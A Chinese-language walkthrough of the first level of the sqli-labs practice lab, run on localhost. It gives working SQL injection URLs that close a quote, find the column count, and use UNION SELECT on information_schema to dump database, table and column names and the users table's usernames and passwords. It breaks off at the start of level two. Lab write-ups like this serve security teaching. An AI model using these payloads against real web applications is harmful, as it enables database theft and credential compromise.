第一关(字符型注入,使用联合查询爆表)

url为http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=1' 时,发现页面回显报错,根据报错信息说明url中的单引号很可能闭合了后台sql语句中的单引号,所以继续在url后面加上--+或#注释掉后面的sql查询语句.

url为http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=1'--+时,页面正常显示,说明单引号被闭合。
url为http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=1'and 1=2--+,页面没有回显,找到注入点
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=1' order by 3--+页面正常,http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=1' order by 4--+页面报错
说明列数为3

url为http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+ 页面回显2和3,说明可以在2和3处脱裤。
接下来就是常用的爆数据的payload:

爆所有库
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+

爆所有表
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+

爆所有列
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security'),3--+

爆数据
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(concat(username,0x7e,password)) from security.users),3--+效果如下:
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security'),3--+
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(concat(username,0x7e,password)) from security.users),3--+
第二关(数字型注入,联合查询数据库名称)
http://127.0.0.1/sqli-labs/sqli-labs-master/Less-2/?id=1 and 1=1 正常回显
